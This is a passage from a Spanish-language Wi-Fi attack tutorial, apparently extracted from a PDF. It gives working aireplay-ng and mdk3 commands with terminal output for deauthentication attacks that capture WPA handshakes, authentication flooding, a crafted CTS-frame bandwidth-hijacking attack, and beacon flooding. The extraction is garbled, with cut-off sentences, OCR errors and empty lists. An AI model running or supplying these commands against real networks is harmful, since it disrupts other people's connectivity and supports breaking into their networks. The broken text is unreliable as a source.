

Si nos fijamos, en la parte superior, la propia suite nos indica \*\*WPA handshake\*\* seguido de la dirección MAC del AP, debido a que se ha capturado el Handshake correspondiente al cliente que hemos deautenticado y que se acaba de reasociar.

Jugaremos con el Handshake más adelante, veamos primero otras formas de obtener el Handshake.

#### Ataque de deautenticación global

Imaginemos ahora que estamos en un bar, un bar lleno de gente con un punto de acceso del propio establecimiento. En estos casos, cuando una red dispone de tantos clientes asociados, es más factible lanzar otro tipo de ataque, el \*\*ataque de deautenticación global\*\*.

A diferencia del ataque de deautenticación dirigido, en el ataque de deautenticación global, se hace uso de una \*\*Broadcast MAC Address\*\* como dirección MAC de estación objetivo a utilizar. Lo que conseguimos con esta dirección MAC, es expulsar a todos los clientes que se encuentren asociados el AP.

Esto es mejor incluso, dado que siempre es probable que en una muestra de 20 clientes, 5 de ellos a lo mejor no se encuentren lo suficientemente cerca del router para elaborar el ataque (recordemos que esto se puede ver tanto desde el \*\*PWR\*\* como a nivel de \*\*Frames\*\* emitidos por la estación). En vez de estar por tanto deautenticando de cliente en cliente hasta dar con aquel que se encuentre a una distancia considerable como para que capturemos un Handshake, resulta más cómodo expulsarlos a todos.

Basta con que uno de todos esos clientes se reconecte, para capturar un Handshake válido. Hay que tener en cuenta que es posible capturar múltiples Handshakes por parte de distintas estaciones en un mismo AP, pero esto no supone ningún problema.

El ataque se puede elaborar de 2 formas, una es la siguiente:

\* aireplay-ng -0 0 -e hacklab -c FF:FF:FF:FF:FF:FF wlan0mon

Obteniendo los siguientes resultados:

### ```bash

┌─[root@parrot]─[/home/s4vitar] --<br>---<br>Aireplay-ng -0 10 -e hacklab -c FF:FF:FF:FF:FF:FF:FF wlan0m 21:10:33 Waiting for beacon frame (ESSID: hacklab) on channel 12 Found BSSID "20:34:FB:B1:C5:53" to given ESSID "hacklab". 21:10:33 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:34 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:34 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:35 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1| 0 ACKs] 21:10:36 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:36 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:36 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:37 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1| 0 ACKs] 21:10:37 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs] 21:10:38 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 2| 0 ACKs]

Y la otra sin especificar ninguna dirección MAC, lo que por defecto la suite interpretará como un ataque de deautenticación global:

\* aireplay-ng -0 0 -e hacklab wlan0mon

Obteniendo estos resultados:

```bash ┌─[root@parrot]─[/home/s4vitar] -- #aireplay-ng -0 10 -e hacklab wlan0mon 21:11:46 Waiting for beacon frame (ESSID: hacklab) on channel 12 Found BSSID "20:34:FB:B1:C5:53" to given ESSID "hacklab". NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 21:11:46 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:51 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53]

#### Ataque de autenticación

Puede sonar raro, pero también existe un ataque llamado ataque de autenticación o asociación. A través de este ataque, en vez de expulsar a clientes de una red, lo que hacemos es añadirlos

Te preguntarás, ¿y qué consigo con eso?, buena pregunta. Nuestro objetivo como atacantes es hacer siempre que de una u otra forma, los clientes de una red sean reasociados para capturar un Handshake.

,Qué crees que pasaría si en una red inyectamos 5.000 clientes?, exacto, por ahí van los tiros. Si una red dispone de tantos clientes asociados, el router se vuelve loco... incluso hasta notaríamos de hacerlo en local que

Inyectar a un cliente es bastante sencillo, lo hacemos a través del parámetro '-1' de aireplay:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

└──╼ #echo; aireplay-ng --help | tail -n 13 | grep "\-1" | sed '/^\s\*\$/d' | sed 's/^ \*//'; echo

--fakeauth delay : fake authentication with AP (-1)

Imaginemos que tenemos este escenario:

### CH 6 ][ Elapsed: 30 s ][ 2019-08-08 21:20



### Veamos cómo podríamos por ejemplo llevar a cabo una falsa autenticación haciendo uso de nuestra tarjeta de red como estación:

### ┌─[root@parrot]─[/home/s4vitar]

└──╼ #aireplay-ng -1 0 -e MOVISTAR\_1677 -h 00:a0:8b:cd:02:65 wlan0mon 21:20:28 Waiting for beacon frame (ESSID: MOVISTAR\_1677) on channel 6 Found BSSID "1C:B0:44:D4:16:78" to given ESSID "MOVISTAR\_1677".

21:20:28 Sending Authentication Request (Open System) [ACK]

21:20:28 Authentication successful 21:20:28 Sending Association Request

21:20:33 Sending Authentication Request (Open System) [ACK] 21:20:33 Authentication successful 21:20:33 Sending Association Request

21:20:38 Sending Authentication Request (Open System) [ACK] 21:20:38 Authentication successful

21:20:38 Sending Association Request [ACK]

21:20:38 Association successful :-) (AID: 1)

Con el parámetro 'h', especificamos la dirección MAC del falso cliente a autenticar. Si volvemos a analizar ahora la red inalámbrica, podremos ver que nuestra tarjeta de red figura como cliente:



Cabe decir que esto no hace que nos conectemos a la red directamente y ya tengamos internet, sino menuda gracia, estaríamos bypasseando la seguridad del pleno 802.11. Lo que estamos haciendo es engañar al router, haciéndol asociado.

A efectos procedios on or en mento esto no genera ningún inconveniente, ¿cómo autenticamos por tanto ahora a 5.000 clientes?. Podríamos montarnos un simple script que lo hiciera por nosotros generando direcciones MAC aleat

A través de la utilidad mdk3, tenemos un modo de ataque 'Authentication DoS Mode' que se encarga de asociar a miles de clientes al AP objetivo. Esto se hace haciendo uso de la siguiente sintaxis:

### mdk3 wlan0mon a -a bssidAP

Veámoslo en la práctica, aplicamos el comando por un lado:

CH 12 ][ Elapsed: 1 min ][ 2019-08-08 21:27

# ┌─[∦]─[root@parrot]─[/home/s4vitar]<br>└── #mdka wine?~

-- #mdk3 wlan0mon a -a 20:34:FB:B1:C5:53 # Dirección MAC del AP hacklab

Si analizamos la consola donde estamos monitorizando el AP, podremos notar lo siguiente:



Exacto, una locura de clientes asociados que ni llego a seleccionar de lo largo que es la lista. De manera casi inmediata, la red comienza a ir lenta y se queda temporalmente inoperativa, llegando a expulsar incluso a los

Una vez llegados a este punto, en mi caso haré uso de la herramienta 'ghex' para abrir la captura con un editor hexadecimal:















+<br>
→ Frame 70: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface 0<br>
→ Radiotap Header v0, Length 56<br>
→ Be2.11 radio information<br>
→ IEEE 802.11 clar-to-send (9x001c)<br>
— Type/Subtype: Clear-to-send (0x0

- 
- 
- 
- 
- 
- 
- 
- 

El campo del tiempo para dicho paquete puede ser visto rápidamente desde Wireshark (304 microsegundos):

- 
- 

Lo que haremos una vez dispongamos de un paquete CTS, será exportar dicho paquete en un formato Wireshark/tcpdump/... -pcap':

Lo que haremos será abrir Wireshark por un lado, capturando paquetes de tipo CTS (Clear-To-Send):

Eile Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help

- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 





Un ataque bastante interesante, que incluso puede llegar a dejar inoperativa una red inalámbrica durante un largo período de tiempo, aunque paremos el ataque.



En esta parte es importante hacer la siguiente distinción:

Los últimos 4 valores: 11 D1 13 85 corresponden al FCS, deberán ser computados por cada variación que hagamos sobre el resto de valores. Sin embargo, no nos preocupemos por ello... ya que nos lo dará el propio Wireshark :)

Los 6 valores anteriores al FCS: 30 45 96 BF 9D 2C, corresponden a la dirección MAC del router. Obviamente, este valor deberá de ser cambiado al deseado.

Los 2 valores anteriores al FCS: 30 01, corresponden al tiempo en microsegundos puesto en hexadecimal y Little Endian.

Para el último punto, por si han habido confusiones:

Н



Ahí vemos que corresponden a los 304 microsegundos. Ahora bien, aquí es donde viene el vector de ataque, vamos a ver cuál sería el valor en hexadecimal del valor tope permitido (30.000 microsegundos):



Tratemos desde ghex de sustituir el valor de los 304 microsegundos a 30.000 microsegundos, poniendo su representación en hexadecimal y Little Endian:



CONSIDERACIÓN: También he especificado la dirección MAC del AP objetivo en ghex (64:D1:54:88:BA:3C)

Podríamos penar que es así de simple, pero no. Recordemos que para cada cambio realizado, hay que computar el valor del **FCS**, pues de lo contrario el paquete es inválido. Uno puede optar por comerse la cabeza y tratar de

(<br>
→ Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits)<br>
→ Radiotap Header v0, Length 56<br>
→ IEEE 802.11 radio information<br>
→ IEEE 802.11 radio information<br>
→ IEEE 802.11 clear-to-send, Flags: ........C<br>
Ty

 $\overline{\mathbf{Z}}$  ctsframe.ncan

Esto son buenas noticias, pues no nos sale ningún tipo de error, ¡hemos construido un paquete válido!.

Ahora es cuando viene la parte divertida, inyectemos dicho paquete a nivel de red:



Por tanto, le hacemos caso y lo cambiamos (Recordemos el Little Endian, también se aplica para este caso):

Como vemos, es una maravilla, dado que ya el propio Wireshark nos da el valor del FCS que necesitamos para la captura manipulada.

Destination<br>Routerbo\_88:ba:3c (64:d1:54:88:ba:3c) (RA)



{|<br>| Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits)<br>| Radiotap Header v0, Length 56<br>| 802.11 claar-to-send, Flags: .........

 $F1a$ 



Como vemos, se han tramitado un total de 10.000 paquetes de tipo **CTS** con un tiempo total de 30.000 microsegundos para cada uno. Encima le hemos añadido el parámetro **-topspeed** para evitar que el siguiente paquete se env

Por aquí podemos ver los valores de cada uno de estos paquetes enviados:



¿Resultado?, lo que se conoce como un secuestro del ancho de banda, haciendo que la red quede completamente inoperativa durante un largo período de tiempo. No recomiendo hacer el ataque en nuestra propia red.

#### Beacon Flood Mode Attack

Un beacon es un paquete que contiene información sobre el punto de acceso, como por ejemplo, en qué canal se encuentra, qué tipo de cifrado lleva, cómo se llama la red, etc.

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop]

└──╼ #tshark -i wlan0mon -Y "wlan.fc.type\_subtype==0x8" 2>/dev/null



- 2 0.307210202 AskeyCom\_d4:16:78 → Broadcast 802.11 328 Beacon frame, SN=1588, FN=0, Flags=........C, BI=100, SSID=MOVISTAR\_1677<br>3 0.614413670 AskeyCom\_d4:16:78 → Broadcast 802.11 328 Beacon frame, SN=1591, FN=0, Fla
- 4 0.921614210 AskeyCom\_d4:16:78 → Broadcast 802.11 328 Beacon frame, SN=1594, FN=0, Flags=........C, BI=100, SSID=MOVISTAR\_1677

La peculiaridad de los beacons es que estos se transmiten en claro, ya que las tarjetas de red y otros dispositivos necesitan poder recoger este tipo de paquetes y extraer la información necesaria para conectarse.

A través de la herramienta **md**X3, podemos generar un ataque conccido com**o Beacon Flood Attack,** generando montón de acos de a encon información falsa. ¿Qué consceguirnos con esta?, pues bueno, uno de los ataques clásicos

┌─[root@parrot]─[/home/s4vitar/Desktop] —— #for i in \$(seq 1 10); do echo "MyNetwork\$i" >> redes.txt; done ┌─[root@parrot]─[/home/s4vitar/Desktop] └──╼ #cat redes.txt MyNetwork1 MyNetwork2 MyNetwork3 MyNetwork4 MyNetwork5 MyNetwork6 MyNetwork7 MyNetwork8 MyNetwork9 MyNetwork10 ┌─[root@parrot]─[/home/s4vitar/Desktop] └──╼ #mdk3 wlan0mon b -f redes.txt -a -s 1000 -c 7

En este constariamos generando un buen puñado de puntos de acceso con los **ESSI**D listados en el archivo, todos ellos posicionados en el canal 7. Para los curiosos, el parámetro **'a** lo que se encarga es de anunciar redes

Por si queréis ver cómo se vería todo desde un dispositivo tercero que trata de escanear o listar los puntos de acceso disponibles en el entorno:



De hecho, hasta si queréis causar curiosidad en el ambiente, si corréis este modo de ataque con mdk3 sin especificar parámetros:

#### mdk3 wlan0mon b

Estaríamos generando puntos de acceso con ESSID's aleatorios:

|  |  |  |                                                                           |  | Current MAC: CD:BA:AB:F2:FB:E3 on Channel  2 with SSID: a71i0Rk                                |
|--|--|--|---------------------------------------------------------------------------|--|------------------------------------------------------------------------------------------------|
